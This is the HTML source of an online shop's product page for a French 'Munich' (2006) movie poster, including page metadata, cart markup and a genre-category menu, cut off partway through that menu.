

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.mauvais-genres.com/en/movie-posters/6830-munich-french-movie-poster-23x63-06-steven-spielberg-eric-bana.html
body_size: 25197
content:
<!DOCTYPE HTML>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-us"><![endif]-->
<!--[if IE 7]><html class="no-js lt-ie9 lt-ie8 ie7" lang="en-us"><![endif]-->
<!--[if IE 8]><html class="no-js lt-ie9 ie8" lang="en-us"><![endif]-->
<!--[if gt IE 8]> <html class="no-js ie9" lang="en-us"><![endif]-->
<html lang="en-us">
	<head>
		<meta charset="utf-8" />
		<title>MUNICH French Movie Poster 23x63 &#039;06 Steven Spielberg, Eric Bana</title>

		


	
	<meta data-module="adp-microdatos-opengraph-begin_p16v2.2.8" />

	

<meta property="og:url" content="https://www.mauvais-genres.com/en/movie-posters/6830-munich-french-movie-poster-23x63-06-steven-spielberg-eric-bana.html" />


	<meta property="og:title" content="MUNICH French Movie Poster 23x63 &#039;06 Steven Spielberg, Eric Bana" />

	<meta property="og:description" content="Original Vintage Theater-Used French Folded Movie Poster. Size : 23x63 inches approx." />

	<meta property="og:site_name" content="mauvais-genres.com" />

	<meta property="og:locale" content="en_us" />
	

				<meta property="og:locale:alternate" content="fr_fr" />
	
	<meta property="og:type" content="product" />

	<meta property="product:retailer_item_id" content="6830"/>

			<meta property="og:image" content="https://www.mauvais-genres.com/28957-thickbox_default/munich-french-movie-poster-23x63-06-steven-spielberg-eric-bana.jpg"/>
		<meta property="og:image:type" content="image/jpeg"/>
		<meta property="og:image:width" content="1200"/>
		<meta property="og:image:height" content="1200"/>
		<meta property="og:image:alt" content="MUNICH French Movie Poster 23x63 &#039;06 Steven Spielberg, Eric Bana"/>

	
						<meta property="product:availability" content="instock"/>
			
	
	      	<meta property="product:brand" content="Mauvais Genres" />
	
 			<meta property="product:condition" content="used" />
	
								<meta property="product:price:amount" content="25.00" />
			<meta property="product:price:currency" content="EUR" />
			
		  	<meta property="product:weight:value" content="0.200000"/>
	  	<meta property="product:weight:units" content="kg"/>
	


	

<!-- TwitterCard -->
<meta name="twitter:card" content="summary_large_image">

	<meta name="twitter:title" content="MUNICH French Movie Poster 23x63 &#039;06 Steven Spielberg, Eric Bana">

	<meta name="twitter:description" content="Original Vintage Theater-Used French Folded Movie Poster. Size : 23x63 inches approx.">


			<meta property="twitter:image" content="https://www.mauvais-genres.com/28957-thickbox_default/munich-french-movie-poster-23x63-06-steven-spielberg-eric-bana.jpg"/>
		<meta property="twitter:image:alt" content="MUNICH French Movie Poster 23x63 &#039;06 Steven Spielberg, Eric Bana"/>
	


<meta name="twitter:site" content="mauvais-genres.com">

<meta name="twitter:creator" content="mauvais-genres.com">

<meta name="twitter:domain" content="https://www.mauvais-genres.com/en/movie-posters/6830-munich-french-movie-poster-23x63-06-steven-spielberg-eric-bana.html">


	<meta data-module="adp-microdatos-opengraph-end_p16v2.2.8" />


					<meta name="description" content="Original Vintage Theater-Used French Folded Movie Poster. Size : 23x63 inches approx." />
						

				<meta name="generator" content="PrestaShop" />
		<meta name="robots" content="index,follow" />
		<meta name="viewport" content="width=device-width, minimum-scale=0.25, maximum-scale=1.6, initial-scale=1.0" />
		<meta name="apple-mobile-web-app-capable" content="yes" />
		<link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1748968241" />
		<link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1748968241" />
									<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/@alma/widgets@3.x.x/dist/widgets.min.css" type="text/css" media="all" />
							<link rel="stylesheet" href="https://www.mauvais-genres.com/themes/fricadelle/cache/v_1669_e37a53c3d76dc4578093fd0575a27c91_all.css" type="text/css" media="all" />
							<link rel="stylesheet" href="https://www.mauvais-genres.com/themes/fricadelle/cache/v_1669_8ee422516e51032c0e257e9206a7d873_print.css" type="text/css" media="print" />
									
		<link rel="stylesheet" href="" type="text/css" id="ls-google-fonts-css" /><link rel="stylesheet" href="/modules/layerslider/views/css/base/layerslider.css" type="text/css" /><link rel="stylesheet" href="/modules/layerslider/views/css/base/layerslider.transitiongallery.css" type="text/css" />
<link rel="alternate" type="application/rss+xml" title="MUNICH French Movie Poster 23x63 &#039;06 Steven Spielberg, Eric Bana" href="https://www.mauvais-genres.com/modules/feeder/rss.php?id_category=5&amp;orderby=date_add&amp;orderway=desc" /><!-- International Targeting -->
			<link rel="alternate" hreflang="en-us" href="https://www.mauvais-genres.com/en/movie-posters/6830-munich-french-movie-poster-23x63-06-steven-spielberg-eric-bana.html" />
			<link rel="alternate" hreflang="fr-fr" href="https://www.mauvais-genres.com/fr/affiches-de-films/6830-munich-affiche-de-film-60x160-2006-steven-spielberg-eric-bana.html" />
	<!-- /International Targeting -->



  
  


 
    <link rel="canonical" href="https://www.mauvais-genres.com/en/movie-posters/6830-munich-french-movie-poster-23x63-06-steven-spielberg-eric-bana.html" />

    <link rel="alternate" href="https://www.mauvais-genres.com/en/movie-posters/6830-munich-french-movie-poster-23x63-06-steven-spielberg-eric-bana.html" hreflang="en-us">
    <link rel="alternate" href="https://www.mauvais-genres.com/fr/affiches-de-films/6830-munich-affiche-de-film-60x160-2006-steven-spielberg-eric-bana.html" hreflang="fr-fr">
    <link rel="alternate" href="https://www.mauvais-genres.com/fr/affiches-de-films/6830-munich-affiche-de-film-60x160-2006-steven-spielberg-eric-bana.html" hreflang="x-default">

	</head>
	<body id="product" class="product product-6830 product-munich-french-movie-poster-23x63-06-steven-spielberg-eric-bana category-5 category-movie-posters hide-left-column hide-right-column lang_en block-no-border text-shadow-theme">

	
					
						
			<div id="page" class="boxed">
			
				<header id="header">
																									<div class="full-header-content">
						<div class="container">
							<div class="row row-header">
								<div id="header_logo" class="col-xs-12 col-sm-7 col-md-5 col-lg-4">
									<a href="https://www.mauvais-genres.com/" title="mauvais-genres.com">
										<img class="logo img-responsive" src="https://www.mauvais-genres.com/img/logo_en.jpg" alt="Logo de Mauvais Genres" title="mauvais-genres.com" width="758" height="180"/>
									</a>
								</div>
																									
			<div class="col-lg-4 visible-lg head-img">
												<a class="item-link" title="Buy a Vintage movie poster at Mauvais-genres.com" href="https://www.mauvais-genres.com/en/content/3-general-terms-and-conditions#delivery">
													<img class="item-img img-responsive" alt="Buy a Vintage movie poster at Mauvais-genres.com" src="https://www.mauvais-genres.com/modules/themeconfigurator/img/16a7355fc86f8bf9f839dd5d3505f8aa943f430f_img-top-en.jpg"  width="100%" height="100%" />
													</a>
									</div>
		
	
																<div class="header-left col-xs-12 col-sm-5 col-md-7 col-lg-4 pull-right">
									<!-- MODULE Block cart -->
<div class="shopping_cart">
    <div class="btn-group btn-group-lg pull-right" role="group">
        <a class="btn btn-cart-left" href="https://www.mauvais-genres.com/en/order" title="View my shopping cart" rel="nofollow">
            <i class="icon-shopping-cart"></i>
            <span class="badge ajax_cart_quantity unvisible">0</span>
        </a>
        <btn  class="btn btn-cart-right pull-right dropdown-toggle" data-toggle="dropdown" aria-expanded="true">
            <span class="hidden-xs sc-title">Cart</span>
            <span class="sc-caption ajax_cart_total unvisible">
                            </span>
            <span class="sc-caption  ajax_cart_no_product">(empty)</span>
                    </btn>

                <div class="cart_block panel-cart dropdown-menu">
            <div class="block_content">
                <!-- block list of products -->
                <div class="cart_block_list">
                                    <p class="cart_block_no_products">
                    No products
                </p>
                
                                                <div class="cart-prices">
                    <div class="cart-prices-line first-line">
                        <span class="price cart_block_shipping_cost ajax_cart_shipping_cost unvisible">
                                                        To be determined                                                    </span>
                        <span class="unvisible">
                            Shipping
                            </span>
                    </div>
                                                            <div class="cart-prices-line last-line">
                        <span class="price cart_block_total ajax_block_cart_total">0,00 €</span>
                        <span>Total</span>
                    </div>
                                    </div>
                <p class="cart-buttons">
                    <a id="button_order_cart" class="btn btn-primary  button" href="https://www.mauvais-genres.com/en/order" title="Check out" rel="nofollow">
                        <span>
                            Check out<i class="icon-chevron-right right"></i>
                        </span>
                    </a>
                </p>
            </div>
        </div>
    </div><!-- .cart_block -->
    </div>
</div>

<div id="layer_cart">
    <div class="clearfix">
        <div class="alert alert-success" role="alert">
            <i class="icon-check i-left"></i>Product successfully added to your shopping cart
        </div>
        <span class="cross" title="Close window"></span>
        <div class="row">
            <div class="layer_cart_product col-xs-12 col-sm-8">
                <div class="product-image-container layer_cart_img col-xs-12 col-sm-5 hidden-xs">
                </div>
                <div class="layer_cart_product_info col-xs-12 col-sm-5">
                    <span id="layer_cart_product_title" class="product-name"></span>
                    <span id="layer_cart_product_attributes"></span>
                    <div>
                        <strong class="dark">Quantity</strong>
                        <span id="layer_cart_product_quantity"></span>
                    </div>
                    <div>
                        <strong class="dark">Total</strong>
                        <span id="layer_cart_product_price"></span>
                    </div>
                </div>
            </div>
            <div class="layer_cart_cart col-xs-12 col-sm-4">
                <div class="button-container">	
                    <button class="continue btn btn-primary button btn-block exclusive-medium" title="Continue shopping">
                        <span><i class="icon-chevron-left i-left"></i>Continue shopping</span>
                    </button >
					<a class="btn btn-default btn-block button button-medium" href="https://www.mauvais-genres.com/en/order" title="Proceed to checkout" rel="nofollow"><span>Proceed to checkout<i class="icon-chevron-right i-right"></i></span></a>	
                </div>
            </div>
        </div>
        <div class="crossseling"></div>
    </div>
</div> <!-- #layer_cart -->
<div class="layer_cart_overlay"></div>

<!-- /MODULE Block cart -->
<div class="user-info btn-group btn-group-lg pull-right" >
    <button type="button" class="btn btn-user dropdown-toggle" data-toggle="dropdown" aria-expanded="false" role="menu"><i class="icon-user"></i><span class="sr-only">My Account</span></button>
        <ul class="dropdown-menu" role="menu">
        <li>		
            <a href="https://www.mauvais-genres.com/en/my-account" rel="nofollow" title="Log in to your customer account">
                Sign in
            </a>
        </li>
        <li>		
            <a href="https://www.mauvais-genres.com/en/authentication" title="Register" rel="nofollow">Register</a>
        </li>
    </ul>
    	<div class="user-block">
		<a href="https://www.mauvais-genres.com/en/my-account" title="View my customer account" class="link-account" rel="nofollow">My Account</a>
	 		 <a href="https://www.mauvais-genres.com/en/my-account" rel="nofollow" title="Log in to your customer account" class="small-user">
                Sign in
          </a>
			</div>
</div>




<!-- Block languages module -->
	<div id="languages-block-top" class="languages-block push-left">
		<div class="btn-group">
												<button type="button" class="btn btn-link btn-sm navbar-btn dropdown-toggle" data-toggle="dropdown">
						<img src="https://www.mauvais-genres.com/img/l/1.jpg" alt="en"/>
						<span class="caret"></span>
					</button>
																	<ul id="first-languages" class="languages-block_ul dropdown-menu" role="menu">
									<li class="disabled">
																			<a href="https://www.mauvais-genres.com/en/movie-posters/6830-munich-french-movie-poster-23x63-06-steven-spielberg-eric-bana.html" title="English (USA)">
												<span><img src="https://www.mauvais-genres.com/img/l/1.jpg" alt="en"/> English</span>
						</a>
					</li>
									<li >
																			<a href="https://www.mauvais-genres.com/fr/affiches-de-films/6830-munich-affiche-de-film-60x160-2006-steven-spielberg-eric-bana.html" title="Français (French)">
												<span><img src="https://www.mauvais-genres.com/img/l/2.jpg" alt="fr"/> Français</span>
						</a>
					</li>
							</ul>
		</div>
	</div>
<!-- /Block languages module -->
<!-- Block search module TOP -->
<div id="search_block_top">
	<form id="searchbox" class="input-group input-group-lg" method="get" action="//www.mauvais-genres.com/en/search" >
		<input type="hidden" name="controller" value="search" />
		<input type="hidden" name="orderby" value="position" />
		<input type="hidden" name="orderway" value="desc" />
		<input class="search_query form-control" type="text" id="search_query_top" name="search_query" placeholder="Search" value="" />
		<span class="input-group-btn">
        <button type="submit" name="submit_search" class="btn btn-default button-search">
			<i class="icon-search"></i><span class="sr-only">Search</span>
		</button>
        </span>
	</form>
</div>
</div> <!-- /header-left (header.tpl) -->
</div> <!-- /row (header.tpl)-->
</div> <!-- /container (header.tpl) -->
</div> <!-- /full-header-content (header.tpl)-->


<div class="full-menu">
	<div class="container menu-container">
		<div class="row">
			<div class="col-lg-12">
			

<!-- MODULE PM_AdvancedTopMenu || Presta-Module.com -->

<div id="_desktop_top_menu" class="adtm_menu_container ">
	<div id="adtm_menu" data-open-method="1" data-sticky="1" class="" data-active-id="5" data-active-type="category">
		<div id="adtm_menu_inner" class="clearfix advtm_open_on_hover">
			<ul id="menu">
									<li class="li-niveau1 advtm_menu_toggle">
						<a class="a-niveau1 adtm_toggle_menu_button">
							<span class="advtm_menu_span adtm_toggle_menu_button_text">
								<i class="icon-reorder"></i>
								Browse our catalog							</span>
						</a>
					</li>
																		
																																	<li class="li-niveau1 advtm_menu_1 menuHaveNoMobileSubMenu">
													<a href="https://www.mauvais-genres.com/en/new-products" title="New additions"  class=" a-niveau1"  data-type="custom" data-id="new-products"><span class="advtm_menu_span advtm_menu_span_1">New additions</span></a>
																</li>
																			
																																																								<li class="li-niveau1 advtm_menu_12 sub">
													<a href="#" title="Search by Tag"  class="adtm_unclickable a-niveau1"  data-type="category" data-id="821"><span class="advtm_menu_span advtm_menu_span_12">Search by Tag</span></a>
																	<div class="adtm_sub">
													<table class="columnWrapTable">
							<tr>
																							
																<td class="adtm_column_wrap_td advtm_column_wrap_td_36">
									<div class="adtm_column_wrap advtm_column_wrap_36">
																			<div class="adtm_column_wrap_sizer">&nbsp;</div>
																																																												<div class="adtm_column adtm_column_132">
																																		<span class="column_wrap_title">
																									<span data-href="#" title="Genre"  class="adtm_unclickable"  data-type="category" data-id="820">Genre</span>
																							</span>
																																															<ul class="adtm_elements adtm_elements_132">
																																																																			<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2VuL3MvNzUvYTI0LW1vdmllLXBvc3Rlcg==" title="A24 Films"  class="" >A24 Films</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2VuLzUxLWFkdmVudHVyZS1hbmQtYWN0aW9u" title="Adventure and Action"  class=""  data-type="category" data-id="51">Adventure and Action</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2VuLzIwMC1tYXJ0aWFsLWFydHM=" title="-- Martial Arts"  class=""  data-type="category" data-id="200">-- Martial Arts</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2VuLzg4Ny1ob25nLWtvbmcta3VuZy1mdS1tb3ZpZXM=" title="-- Kung Fu Movies"  class=""  data-type="category" data-id="887">-- Kung Fu Movies</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2VuLzgyNi1ibGF4cGxvaXRhdGlvbg==" title="-- Blaxploitation"  class=""  data-type="category" data-id="826">-- Blaxploitation</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2VuLzIzMC13YXI=" title="-- War Movies"  class=""  data-type="category" data-id="230">-- War Movies</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2VuLzIxMC1zd29yZC1hbmQtc2FuZGFs" title="-- Sword and Sandals"  class=""  data-type="category" data-id="210">-- Sword and Sandals</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2VuLzkyLWNvbWVkeQ==" title="Comedy"  class=""  data-type="category" data-id="92">Comedy</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2VuLzgxNC1kb2N1bWVudGFyeQ==" title="Documentary"  class=""  data-type="category" data-id="814">Documentary</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2VuLzI3OC1kcmFtYQ==" title="Drama"  class=""  data-type="category" data-id="278">Drama</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2VuLzUwLWFuaW1hdGlvbg==" title="Animation"  class=""  data-type="category" data-id="50">Animation</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2VuLzc3Mi1hbmltZQ==" title="-- Anime"  class=""  data-type="category" data-id="772">-- Anime</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2VuLzIwMi1kaXNuZXk=" title="-- Walt Disney"  class=""  data-type="category" data-id="202">-- Walt Disney</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2VuLzQ3LWZhbnRhc3k=" title="Fantasy"  class=""  data-type="category" data-id="47">Fantasy</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2VuLzE4OC1nb2R6aWxsYS1hbmQtZ2lhbnQtbW9uc3RlcnM=" title="-- Godzilla and Giant monsters"  class=""  data-type="category" data-id="188">-- Godzilla and Giant monsters</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2VuLzIwOS1oZXJvaWMtZmFudGFzeQ==" title="-- Heroic Fantasy"  class=""  data-type="category" data-id="209">-- Heroic Fantasy</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2VuLzI3NC1zdXBlcmhlcm9lcw==" title="-- Marvel / DC Comics"  class=""  data-type="category" data-id="274">-- Marvel / DC Comics</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2VuLzQ4LWhvcnJvcg==" title="Horror"  class=""  data-type="category" data-id="48">Horror</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2VuLzE5Mi1zdGVwaGVuLWtpbmc=" title="- Stephen King"  class=""  data-type="category" data-id="192">- Stephen King</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2VuLzg4NC1pdGFsaWFuLWhvcnJvci1hbmQtZ2lhbGxv" title="-- Italiian Horror and Giallo"  class=""  data-type="category" data-id="884">-- Italiian Horror and Giallo</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2VuLzIxNi1oYW1tZXItYW1pY3VzLWFuZC1jaWU=" title="-- Hammer, Amicus and co"  class=""  data-type="category" data-id="216">-- Hammer, Amicus and co</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2VuLzE0MC1tb25zdGVycy1hbmQtY3JlYXR1cmVz" title="-- Monsters and Creatures"  class=""  data-type="category" data-id="140">-- Monsters and Creatures</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2VuLzc4My1zbGFzaGVycy1zZXJpYWwta2lsbGVycw==" title="-- Slashers and Serial Killers"  class=""  data-type="category" data-id="783">-- Slashers and Serial Killers</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2VuLzEzOS13aXRjaGVzLWFuZC1kZW1vbnM=" title="-- Witches and Demons"  class=""  data-type="category" data-id="139">-- Witches and Demons</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2VuLzEzNi12YW1waXJlcy13ZXJld29sdmVz" title="-- Vampires and Werewolves"  class=""  data-type="category" data-id="136">-- Vampires and Werewolves</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2VuLzEzNy16b21iaWVzLWNhbm5pYmFscw==" title="-- Zombies and Cannibals"  class=""  data-type="category" data-id="137">-- Zombies and Cannibals</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2VuLzIyNi1tdXNpY2Fs" title="Music / Dance"  class=""  data-type="category" data-id="226">Music / Dance</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2VuLzgwOS1ub3V2ZWxsZS12YWd1ZQ==" title="Nouvelle Vague"  class=""  data-type="category" data-id="809">Nouvelle Vague</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2VuLzkxLWFkdWx0LW1vdmllLXBvc3RlcnM=" title="Adult Movie Posters"  class=""  data-type="category" data-id="91">Adult Movie Posters</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2VuLzQ5LWNyaW1lLWFuZC10aHJpbGxlcg==" title="Crime and Thriller"  class=""  data-type="category" data-id="49">Crime and Thriller</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2VuLzg4Ni1zcHktbW92aWVz" title="-- Spy Movies"  class=""  data-type="category" data-id="886">-- Spy Movies</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2VuLzg2NC1maWxtLW5vaXI=" title="-- Films Noir"  class=""  data-type="category" data-id="864">-- Films Noir</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2VuLzg1OS1yb21hbmNl" title="Romance"  class=""  data-type="category" data-id="859">Romance</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2VuLzQ2LXNjaS1maQ==" title="Sci-Fi"  class=""  data-type="category" data-id="46">Sci-Fi</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2VuLzg5My1wb3N0LWFwb2NhbHlwdGlj" title="-- Post-apocalyptic"  class=""  data-type="category" data-id="893">-- Post-apocalyptic</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2VuLzE0NS10di1zaG93cw==" title="TV Shows"  class=""  data-type="category" data-id="145">TV Shows</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2VuLzUyLXdlc3Rlcm4=" title="Western"  class=""  data-type="category" data-id="52">Western</span>
																											</li>
																																						</ul>
																																	</div>
																																																</div>
								</td>
																															
																<td class="adtm_column_wrap_td advtm_column_wrap_td_35">
									<div class="adtm_column_wrap advtm_column_wrap_35">
																			<div class="adtm_column_wrap_sizer">&nbsp;</div>
																																																												<div class="adtm_column adtm_column_134">
																																		<span class="column_wrap_title">
																									<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2VuLzc3OC1jdWx0LW1vdmll" title="Cult Movie"  class=""  data-type="category" data-id="778">Cult Movie</span>
																							</span>
																																															<ul class="adtm_elements adtm_elements_134">
																																																																			<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2VuLzEzMy0yMDAxLWEtc3BhY2Utb2R5c3NleQ==" title="2001 : A Space Odyssey"  class=""  data-type="category" data-id="133">2001 : A Space Odyssey</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2VuLzEyMC1hbGllbg==" title="Alien"  class=""  data-type="category" data-id="120">Alien</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2VuLzE0Mi1iYXRtYW4=" title="Batman"  class=""  data-type="category" data-id="142">Batman</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2VuLzExNC1ibGFkZS1ydW5uZXI=" title="Blade Runner"  class=""  data-type="category" data-id="114">Blade Runner</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2VuLzEyMi1qYXdz" title="Jaws"  class=""  data-type="category" data-id="122">Jaws</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2VuLzEyMS1pbmRpYW5hLWpvbmVz" title="Indiana Jones"  class=""  data-type="category" data-id="121">Indiana Jones</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2VuLzg1Ni1jb25hbi10aGUtYmFyYmFyaWFu" title="Conan the Barbarian"  class=""  data-type="category" data-id="856">Conan the Barbarian</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2VuLzg1MS1kdW5l" title="Dune"  class=""  data-type="category" data-id="851">Dune</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2VuLzE4Ni1ldC10aGUtZXh0cmF0ZXJyZXN0cmlhbA==" title="E.T. the Extraterrestrial"  class=""  data-type="category" data-id="186">E.T. the Extraterrestrial</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2VuLzg1NC1ldmlsLWRlYWQ=" title="Evil Dead"  class=""  data-type="category" data-id="854">Evil Dead</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2VuLzg1Ny1mcmVkZHk=" title="Freddy"  class=""  data-type="category" data-id="857">Freddy</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2VuLzc2My10aGUtZ29vbmllcw==" title="Goonies"  class=""  data-type="category" data-id="763">Goonies</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2VuLzc2NC10aGUtZ3JlbWxpbnM=" title="The Gremlins"  class=""  data-type="category" data-id="764">The Gremlins</span>
																											</li>
																																																																																	<li class="">
